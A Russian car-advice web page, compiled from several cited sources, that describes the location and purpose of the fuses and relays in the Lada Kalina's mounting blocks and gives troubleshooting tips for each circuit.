rel="dofollow" class="u135d86ca3b8dfdedaa4844377db98ed4"><style>.u135d86ca3b8dfdedaa4844377db98ed4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u135d86ca3b8dfdedaa4844377db98ed4:active, .u135d86ca3b8dfdedaa4844377db98ed4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u135d86ca3b8dfdedaa4844377db98ed4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u135d86ca3b8dfdedaa4844377db98ed4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u135d86ca3b8dfdedaa4844377db98ed4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u135d86ca3b8dfdedaa4844377db98ed4:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Срок замены прав в гибдд</span></div></a></div><p><strong>F9 (5 А) — правые лампы габаритов, лампа в перчаточном ящике</strong>. <br />Если не работает правая сторона — не горят правый передний и правый задний габариты, проверьте этот предохранитель, а также сами лампы.</p><p><strong>F10 (5 А) — левые лампы габаритов, контрольная лампа включения освещения на приборной панели, лампы освещения госномера</strong>. <br />Аналогично предыдущему.</p><p><strong>F11 (7,5 А) — лампы задних противотуманных фонарей</strong>.</p><p><strong>F12 (7,5 А) — правая лампа ближнего света, мотор корректора правой фары</strong>. <br /><strong>F13 (7,5 А) — левая лампа ближнего света, мотор корректора левой фары</strong>. <br />Если не горит одна из фар ближнего света, проверьте один из этих предохранителей, а также саму лампу. Если не работают обе фары, проверьте исправность выключателя света, его разъём, а также сами лампы (бывает и так, что перегорают обе одновременно).</p><p><strong>F14 (10 А) — правая лампа дальнего света, контрольная лампа включения дальнего света на приборной панели</strong>. <br /><strong>F15 (10 А) — левая лампа дальнего света</strong>. <br />Если не работает дальний свет, проверьте также реле К7. Если оно вышло из строя, замените его. Также дело может быть в самих лампах, проводке, ручке включения дальнего света и её разъёме.</p><p><strong>F16, 17 (10 А) — лампы передних противотуманных фар</strong>.</p><p><strong>F18 (15 А) — подогрев сидений</strong>.</p><p><strong>F19 (10 А) — ABS</strong>. <br />Если предохранитель исправен, но ABS не работает, скорее всего перестал работать один из её механизмов. Если горит контрольная лампа ABS на приборной панели, значит один из её элементов вышел из строя. Нужно провести диагностику по кодам неисправностей и устранить причину.</p><p><strong>F20 (15 А) — прикуриватель</strong>. <br />Частые проблемы с прикуривателем Калины могут быть вызваны нестандартной его конфигурацией. При подключении различных разъёмов не происходит должной фиксации, поэтому могут быть замыкания, из-за чего данный предохранитель выходит из строя. Как вариант, можно установить дополнительный разъём или использовать разветвитель с розетками 12 В.</p><p><strong>F21 (10 А) — блокировка заднего хода КПП</strong>.</p><p><strong>F22 (15 А) — блок управления сигнализацией</strong>.</p><h6>F23 — резерв <br />F24 — резерв <br />F25 — резерв</h6><p><strong>F26 (25 А) — ABS</strong>. <br />Аналогично F19.</p><p>F27 (5 А) — запасной <br />F28 (7,5 А) — запасной <br />F29 (10 А) — запасной <br />F30 (20 А) — запасной</p><p><strong>F31 (50 А) — электроусилитель руля</strong>. <br />Если руль крутится туго, проверьте этот предохранитель, а также предохранитель F5. Если причину неисправности установить не удаётся, обратитесь в автосервис, т.к. рулевое управление серьёзная вещь, влияющая на безопасность. Возможно что-то с блоком управления или проводкой.</p><h2>Расположение реле</h2><p style="clear: both"><noscript><img decoding="async" src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></p><p>Реле находятся в том же блоке, что и предохранители.</p><p><strong>К1 — омыватель фар</strong>. <br />Если перестали работать омыватели и это реле исправно, проверьте их форсунки. Бывает, что они засоряются или повреждаются.</p><p><strong>К2 — электрические стеклоподъёмники</strong>. <br />Проверьте это реле вместе с предохранителем F2. Смотрите F2 для поиска неисправностей.</p><p><strong>КЗ — реле стартера</strong>. <br />Если вы поворачиваете ключ зажигания, а стартер не крутит, возможно дело в этом реле. Проверьте его контакты, при необходимости очистите их. Далее нужно проверить клеммы аккумулятора, чтобы между ними был надёжный контакт, при необходимости зачистите их. <br />Также проверьте контактную группу замка зажигания, возможно там нет контакта.</p><p><strong>К4 — доп. реле, обогрев заднего стекла, переключатель печки, переключатель стеклоочистителя и стеклоомывателя</strong>.</p><p><strong>К5 — реле-прерыватель поворотников и аварийной сигнализации</strong>. <br />Если не работают указатели поворотов или «аварийка», проверьте это реле совместно с предохранителями F1 и F3.</p><p><strong>К6 — реле стеклоочистителя</strong>. <br />Проверьте совместно с предохранителем F4.</p><p><strong>К7 — реле дальнего света</strong>. <br />Проверьте совместно с предохранителями F14 и F15.</p><p><strong>К8 — звуковой сигнал</strong>. <br />Проверьте совместно с предохранителем F6.</p><p><strong>К9 — противотуманные фары</strong>. <br />Проверьте совместно с предохранителями F16 и F17.</p><p><strong>К10 — обогрев заднего стекла</strong>. <br />Проверьте также реле К4 и предохранители F4 и F8.</p><p><strong>К11 — подогрев сидений</strong>. <br />Проверьте также предохранитель F18.</p><p><strong>К12 — резерв</strong>.</p><h2>Силовые предохранители</h2><p>Основные силовые предохранители и диагностический разъём находятся под крышкой рядом с прикуривателем.</p><p style="clear: both"><noscript><img decoding="async" src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_silovyh_predohranitelej_lada_kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_silovyh_predohranitelej_lada_kalina.jpg" /></p><p>Надеюсь эта статья поможет решить вашу проблему с электрооборудованием. Возите на всякий случай с собой запасные предохранители и по возможности реле, тогда не нужно будет их искать в самый неподходящий момент или в нерабочее время автомагазинов.</p><p>Можете также прочитать про предохранители Лада Гранта, если в вашем автопарке имеется такая модель.</p><p>Если у вас имеются какие-то вопросы по электрике или истории, можете написать их в комментариях.</p><h2>Блок реле и предохранителей Лада Калина</h2><p>Перед заменой предохранителя необходимо определить и устранить причину перегорания предохранителя. Во избежание выхода из строя элементов системы управления двигателем нельзя устанавливать предохранители с увеличенным номиналом или самодельные. Иногда нить предохранителя остается целой, в то время как ее соединение внутри предохранителя нарушено. Визуально определить такую неисправность невозможно. В этом случае оценить состояние предохранителя можно при помощи омметра. Полное описание предохранителей калины вы найдете ниже.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/foto-mashiny-vaz-21099.html" target="_blank" rel="dofollow" class="u7219c5c78c43bdffa23109a253e6651b"><style>.u7219c5c78c43bdffa23109a253e6651b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7219c5c78c43bdffa23109a253e6651b:active, .u7219c5c78c43bdffa23109a253e6651b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7219c5c78c43bdffa23109a253e6651b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7219c5c78c43bdffa23109a253e6651b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7219c5c78c43bdffa23109a253e6651b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7219c5c78c43bdffa23109a253e6651b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Фото машины ваз 21099</span></div></a></div><p><strong>Где расположен монтажный блок реле и предохранителей Калины.</strong></p><p>С левой стороны, за панелью управления наружным освещением.</p><p>1. Потянув за выступ на левой стороне панели приборов, открыва­ем крышку монтажного блока.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-300x290.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-300x290.jpg" /></p><p>2. Вот и сам монтажный блок.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-2-300x210.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-rasp-2-300x210.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-300x190.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/Kalina-montazh-blok-300x190.jpg" /></p><p>Чтобы по-лучше рассмотреть схему расположения предохранителей калины нажмите на изображении.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/10/monazhniy-blok-kalina-205x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/10/monazhniy-blok-kalina-205x300.jpg" /></p><p>Назначение предохранителей калины расположенных в блоке салона автомобиля.</p><p>Монтажный блок предохранителей и реле: 1 — место установки реле включе­ния стеклоочистителя фар, K1; 2 — реле включения дальнего света фар, K7; 3 — реле включения звукового сигнала K8; 4 — реле включения стеклоподъемни­ков дверей калины, K2; 5 — место установки реле включения противотуманных фар, K9; 6 — реле стартера; 7 — реле вклю­чения обогрева заднего стекла, K10; 8 — дополнительное реле, K4; 9 — реле включения подогрева сидений, K11; 10 — реле включения указателей пово­рота и аварийной сигнализации, K5; 11 — место установки резервного реле калины, K12; 12 — реле включения стеклоочис­тителя и стеклоомывателя ветрового стекла, K6; 13 — пинцет для извлечения предохранителей и реле с маленьким кор­пусом; 14 — пинцет для извлечения реле; 15 — запасные предохранители; 16 — ме­сто установки предохранителя АБС, F28: 17 — предохранитель электроусилителя рулевого управления, F27; 18 — предох­ранители F1—F26</p><p><strong>Расшифровка реле и предохранителей в основном блоке Лады Калины.</strong></p><h2>Схема и расположение предохранителей Лада Калина ВАЗ-1117 ВАЗ-1118 и 1119</h2><p><strong>Монтажный блок предохранителей</strong> Лада Калина расположен в салоне, с левой стороны, под крышкой, где расположены переключатели управления световыми приборами. Если у вас что либо не работает по части электрики, то рекомендую сначала проверить все предохранители, отвечающие за ту или иную цепь питания, в большинстве случаев виной всему является сгоревший предохранитель, а уже потом искать проблему в самих узлах.</p><p>Прилагаем фотографии блока предохранителей Лада Калина, которые устанавливались на Калину в последнее время:</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina_obp.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina_obp.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1416131161/bp_kalina.jpg" /></p><p>Итак, рассмотрим какие предохранители и реле за что отвечают в нашей Калине.</p><p style="clear: both"><noscript><img decoding="async" src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1543324199/block.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vazdriver.ru/sites/default/files/styles/galleryformatter_slide/public/images/VAZdriver/1543324199/block.jpg" /></p><p><strong>Цепи, защищаемые плавкими предохранителями</strong> <br />F1 — блок управления иммобилизатором, выключатель аварийной сигнализации, комбинация приборов <br />F2 — стеклоподъемники <br />F3 — выключатель аварийной сигнализации <br />F4 — Стеклоочиститель <br />F5 — Отопитель, блок управления электроусилителем <br />F6 — Звуковой сигнал <br />F7 — Комбинация приборов, освещение салона <br />F8 — обогрев заднего стекла <br />F9 — Габаритные огни (правые) <br />F10 — Габаритные огни (левые) <br />F11 — Блок управления иммобилизатором <br />F12 — Ближний свет (правый) <br />F13 — Ближний свет (левый) <br />F27 — блок управления электроусилителем (большой красного цвета 50 A) <br />F28 — блок управления системой ABS ( в данном случае пустое место, так как ABS не установлено) <br />F14 — Дальний свет (правый) <br />F15 — Дальний свет (левый) <br />F16, F17 — Противотуманные фары <br />F18 — обогрев сидений <br />F19 — АБС <br />F20 — прикуриватель <br />F21 — Блокировка заднего хода <br />F22 — Блок управления электропакетом <br />F23, F24, F25 — резерв <br />F26 — АБС</p><p><strong>Назначение установленных в блоке реле:</strong> <br />K1 — омыватель фар <br />K2 — включение цепи стеклоподъемников <br />K3 — включение стартера <br />K4 — дополнительное (реле зажигания) <br />K5 — указатели поворотов и аварийной сигнализации <br />K6 — омыватель и очиститель ветрового стекла <br />K7 — дальний свет <br />K8 — звуковой сигнал <br />K9 — передние противотуманные фары <br />K10 — обогрев заднего стекла <br />K11 — обогрев передних сидений <br />K12 — резервное</p><p>Обратите внимание, что все <strong>предохранители</strong> окрашены в различные цвета в зависимости от силы тока (А), на которую они рассчитаны — важно соблюдать эти значения во избежание короткого замыкания. Для замены используйте пинцеты, которые вставлены в монтажном блоке.</p><p>На Калинах устанавливались два типа монтажных блоков, рассмотрим каждый из них:</p><h2>Блок предохранителей Калины</h2><h2>Монтажный блок Калины</h2><p>Монтажный блок реле и предохра­нителей располагается слева от рулевой колонки на панели прибо­ров.</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v1.jpg" /></p><p style="clear: both">Перед заменой реле или предохраните­лей обязательно отсоедините минусовую клемму аккумулятора. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/1v2.jpg" /></p><h2>Основной блок предохранителей Лада Калина</h2><p style="clear: both">Цепи системы управления двигателем защищены тремя плавкими предохранителями, которые располагаются под крышкой в облицовке туннеля пола. Чтобы снять крышку с центральной консоли нужно подцепить ее плоской отверткой. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/2v1.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/2v1.jpg" /> <br />Предохранители и диагностический разъем системы управления двигателем:</p><ol><li>диагностический разъем;</li><li>предохранитель силовой цепи главного реле;</li><li>предохранитель силовой цепи реле электробензонасоса;</li><li>предохранитель цепи постоянного питания контроллера</li></ol><h2>Дополнительный монтажный блок Лада Калина</h2><p>Блок реле системы управления расположен под консолью панели приборов, рядом с контроллером. Чтобы его достать следует снять правую накладку консоли панели приборов (возле левой ноги пассажира), а затем:</p><ol><li>Отвернуть гайку крепления блока реле, используя торцевой ключ.</li><li>Потянуть за планку.</li><li>Вывести блок реле системы из под консоли.</li></ol><p style="clear: both"> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v2.jpg" /> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v3.jpg" /> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v4.jpg" /></p><p>Блок реле системы управления:</p><p style="clear: both"> <noscript><img decoding="async" src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn----8sbabr6ahc3e.xn--p1ai/wp-content/uploads/fm/images/LADA_Kalina/Repair/montazhniy-blok-kalina/3v1.jpg" /></p><ol><li>реле электровентилятора системы охлаждения;</li><li>реле электробензонасоса;</li><li>предохранитель (50 А) электровентилятора системы охлаждения;</li><li>главное реле</li></ol><p>Источники:</p><p><a href="https://carfrance.ru/vsyo-o-montazhnom-bloke-na-lada-kalina/" rel="nofollow noopener noreferrer" target="_blank">https://carfrance.ru/vsyo-o-montazhnom-bloke-na-lada-kalina/</a><br /> <a href="https://vmiredorog.ru/tehpomosch/150-blok-predohranitelej-i-rele-v-lade-kaline/" rel="nofollow noopener noreferrer" target="_blank">https://vmiredorog.ru/tehpomosch/150-blok-predohranitelej-i-rele-v-lade-kaline/</a><br /> <a href="https://avtoblokrele.ru/vaz/blok-rele-i-predohranitelej-lada-kalina.html" rel="nofollow noopener noreferrer" target="_blank">https://avtoblokrele.ru/vaz/blok-rele-i-predohranitelej-lada-kalina.html</a><br /> <a href="https://vazdriver.ru/shema_predohraniteley/shema_i_raspolozhenie_predohraniteley_lada_kalina_vaz1117_vaz1118_i_1119.html" rel="nofollow noopener noreferrer" target="_blank">https://vazdriver.ru/shema_predohraniteley/shema_i_raspolozhenie_predohraniteley_lada_kalina_vaz1117_vaz1118_i_1119.html</a><br /> <a href="https://xn----8sbabr6ahc3e.xn--p1ai/kalina-remont/495-montazhniy-blok-kalina.html" rel="nofollow noopener noreferrer" target="_blank">https://xn&#8212;-8sbabr6ahc3e.xn--p1ai/kalina-remont/495-montazhniy-blok-kalina.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2930" class="post-ratings"  data-nonce="d70ac72c97"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" 